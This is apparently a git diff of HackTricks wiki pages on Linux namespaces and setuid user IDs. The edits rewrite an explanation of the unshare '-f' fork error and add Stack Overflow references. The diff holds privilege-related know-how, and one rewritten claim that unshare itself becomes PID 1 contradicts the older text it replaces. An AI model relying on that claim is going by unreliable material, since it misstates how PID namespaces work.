- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -113,6 +106,11 @@ key shmid owner perms bytes nattch status
|
|||
ipcs -m # Nothing is seen
|
||||
```
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -43,28 +43,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -117,6 +110,10 @@ mount | grep tmpfs # Cannot see "tmpfs on /tmp/mount_ns_example"
|
|||
ls /tmp/mount_ns_example/test # Doesn't exist
|
||||
```
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -42,28 +42,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -99,6 +92,9 @@ nsenter -n TARGET_PID --pid /bin/bash
|
|||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -43,28 +43,21 @@ sudo unshare -pf --mount-proc /bin/bash
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -103,6 +96,9 @@ When you enter inside a PID namespace from the default namespace, you will still
|
|||
|
||||
Also, you can only **enter in another process PID namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/pid`)
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -34,28 +34,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -90,6 +83,10 @@ nsenter -T TARGET_PID --pid /bin/bash
|
|||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
|
||||
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -43,28 +43,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -168,6 +161,9 @@ Probando: 0x141 . . . Error
|
|||
Probando: 0x143 . . . Error
|
||||
```
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -40,28 +40,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -103,6 +96,9 @@ unshare -u /bin/bash
|
|||
hostname newhostname # Hostname won't be changed inside the host UTS ns
|
||||
```
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -12,82 +12,63 @@
|
|||
|
||||
</details>
|
||||
|
||||
**This post was copied from** [**https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail**](https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail)
|
||||
### User Identification Variables
|
||||
|
||||
## **`*uid`**
|
||||
- **`ruid`**: The **real user ID** denotes the user who initiated the process.
|
||||
- **`euid`**: Known as the **effective user ID**, it represents the user identity utilized by the system to ascertain process privileges. Generally, `euid` mirrors `ruid`, barring instances like a SetUID binary execution, where `euid` assumes the file owner's identity, thus granting specific operational permissions.
|
||||
- **`suid`**: This **saved user ID** is pivotal when a high-privilege process (typically running as root) needs to temporarily relinquish its privileges to perform certain tasks, only to later reclaim its initial elevated status.
|
||||
|
||||
* **`ruid`**: This is the **real user ID** of the user that started the process.
|
||||
* **`euid`**: This is the **effective user ID**, is what the system looks to when deciding **what privileges the process should have**. In most cases, the `euid` will be the same as the `ruid`, but a SetUID binary is an example of a case where they differ. When a **SetUID** binary starts, the **`euid` is set to the owner of the file**, which allows these binaries to function.
|
||||
* `suid`: This is the **saved user ID,** it's used when a privileged process (most cases running as root) needs to **drop privileges** to do some behavior, but needs to then **come back** to the privileged state.
|
||||
#### Important Note
|
||||
A process not operating under root can only modify its `euid` to match the current `ruid`, `euid`, or `suid`.
|
||||
|
||||
{% hint style="info" %}
|
||||
If a **non-root process** wants to **change it’s `euid`**, it can only **set** it to the current values of **`ruid`**, **`euid`**, or **`suid`**.
|
||||
{% endhint %}
|
||||
### Understanding set*uid Functions
|
||||
|
||||
## set\*uid
|
||||
- **`setuid`**: Contrary to initial assumptions, `setuid` primarily modifies `euid` rather than `ruid`. Specifically, for privileged processes, it aligns `ruid`, `euid`, and `suid` with the specified user, often root, effectively solidifying these IDs due to the overriding `suid`. Detailed insights can be found in the [setuid man page](https://man7.org/linux/man-pages/man2/setuid.2.html).
|
||||
- **`setreuid`** and **`setresuid`**: These functions allow for the nuanced adjustment of `ruid`, `euid`, and `suid`. However, their capabilities are contingent on the process's privilege level. For non-root processes, modifications are restricted to the current values of `ruid`, `euid`, and `suid`. In contrast, root processes or those with `CAP_SETUID` capability can assign arbitrary values to these IDs. More information can be gleaned from the [setresuid man page](https://man7.org/linux/man-pages/man2/setresuid.2.html) and the [setreuid man page](https://man7.org/linux/man-pages/man2/setreuid.2.html).
|
||||
|
||||
On first look, it’s easy to think that the system calls **`setuid`** would set the `ruid`. In fact, when for a privileged process, it does. But in the general case, it actually **sets the `euid`**. From the [man page](https://man7.org/linux/man-pages/man2/setuid.2.html):
|
||||
These functionalities are designed not as a security mechanism but to facilitate the intended operational flow, such as when a program adopts another user's identity by altering its effective user ID.
|
||||
|
||||
> setuid() **sets the effective user ID of the calling process**. If the calling process is privileged (more precisely: if the process has the CAP\_SETUID capability in its user namespace), the real UID and saved set-user-ID are also set.
|
||||
Notably, while `setuid` might be a common go-to for privilege elevation to root (since it aligns all IDs to root), differentiating between these functions is crucial for understanding and manipulating user ID behaviors in varying scenarios.
|
